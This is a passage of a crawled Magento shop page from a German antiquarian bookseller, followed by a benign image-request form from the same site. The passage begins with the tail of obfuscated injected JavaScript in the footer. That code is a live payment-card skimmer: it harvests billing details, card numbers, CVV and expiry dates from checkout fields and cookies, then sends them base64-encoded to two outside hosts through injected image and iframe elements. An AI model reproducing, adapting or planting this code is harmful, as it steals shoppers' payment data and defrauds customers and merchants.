_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bierl-antiquariat.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a href="https://www.bierl-antiquariat.de/slavayurthev/" style="display:none">Slava Yurthev Copyright</a><small class="copyright">
    <span>Peter Bierl Buch- &amp; Kunstantiquariat</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/tools/anfrage_abbildung.php?artikelnr=27435CG&titel=NIEDERLANDE.%20-%20Karte.%20-%20Descriptio%20Germaniae%20inferioris.&link=https%3A%2F%2Fwww.bierl-antiquariat.de%2Fniederlande-karte-descriptio-germaniae-inferioris.html
body_size: 1338
content:


<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Abbildung anfordern</title>
	<script language="JavaScript" type="text/JavaScript">
		<!--

	function verify(form){
		var formval_fehler = "";
		if( document.getElementById('name').value.length < 1 ) {
				formval_fehler += ('\n- Name');
			}
		if( document.getElementById('email').value.length < 1 ) {
				formval_fehler += ('\n- E-Mail');
			}
		if( document.getElementById('anmerkung').value.length < 1 ) {
				formval_fehler += ('\n- anmerkung');
			}

		if (formval_fehler != "") {
		 	formval_fehler = 'Ihre Angaben sind leider unvollständig. Bitte überprüfen Sie folgende Eingaben:\n' + formval_fehler;
			alert(formval_fehler);
		 	return false;
		}
       
	    return true;
    }
    //-->
	</script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">
	<style>
		body {
			color: #000;
			font-family: "Open Sans", "Trebuchet MS", sans-serif;
			font-size: 15px;
			margin:0;
			background-color:#fefbf2;
		}
		h1 {
		color:#97853e;
			margin-top:0;
		}
		p,
		ul,
		dd,
		dt {
			line-height: 1.5em;
		}
		
		p {
			line-height: 1.5em;
			margin: 0 0 1em 0;
		}
		
		
		form {
			margin: 0px
		}
		
		input,select,textarea {	
			color: #000;
			font-size: 15px;
		}
 		
		input, select, textarea {
			border: 1px solid #999;
			width: 400px;
			padding:6px;
			background: #fff;
			

		}
		td {
			padding: 5px;
		}
		
		th {
			text-align: right;
			padding: 5px;
			width:150px;
		}
		.anmerkung {
		height:100px;
		}

		
	 .button {
		background: #b12c1b;
		display: inline-block;
		padding: 7px 15px;
		border: 0;
		color: #FFFFFF;
		font-size: 15px;
		font-weight: normal;
		line-height: 19px;
		text-align: center;
		vertical-align: middle;
		white-space: nowrap;
         cursor: pointer;
		 width:auto;
		}
		.button:hover {
			background: #7a1e0d;

		}

	</style>
</head>

<body>
	<div id="anmeldung">
		<h1>Abbildung anfordern</h1>
	 
<p>
	Für Artikel: <em>NIEDERLANDE. - Karte. - Descriptio Germaniae inferioris. ( 27435CG )</em>
</p>

		<p>Bitte tragen Sie Ihre E-Mail Adresse ein und wir senden Ihnen möglichst zeitnah eine Abbildung zu.
Hinweis: Die Angaben zum Artikel müssen Sie hier nicht noch mal angeben, diese werden uns automatisch übermittelt.<br></p>
		
		<form action="" method="post" name="abbildunganfordern" onsubmit="return verify(this)">
				<input type="hidden" name="anfrage_senden" value="1" />
			
				<input type="hidden" name="artikelname" value="NIEDERLANDE. - Karte. - Descriptio Germaniae inferioris." />
				<input type="hidden" name="artikelnr" value="27435CG" />
				<input type="hidden" name="artikellink" value="https://www.bierl-antiquariat.de/niederlande-karte-descriptio-germaniae-inferioris.html" />


   <table border="0" cellspacing="0" cellpadding="0" >
				
				<tr>
					<th>*Ihr Name</th>
					<td><label for="textfield"></label>
						<input type="text" name="name" id="name" required />
					</td>
				</tr>

			<tr>
					<th>*Ihre E-Mail Adresse</th>
					<td><input type="email" name="email" id="email" required/>
						
						   <div style="display:none;">
       					 <input type="text" name="phone" id="phone" value="">
   						 </div>
					</td>
				</tr>
				
				<tr>
					<th>*Möchten Sie uns noch etwas mitteilen?</th>
					<td>
						<textarea name="anmerkung" class="anmerkung" id="anmerkung" cols="3" rows="3" required></textarea>
					</td>
				</tr>
								
				<tr>
					<th>&nbsp;</th>
					<td style="text-align:right;"><br>
          <input class="button" type="submit" name="anmelden" id="anmelden" value="Formular absenden und Abbildung kostenlos anfordern" />

					</td>
					
				</tr>
			</table>

		</form>
	</div>
	

</body>
</html>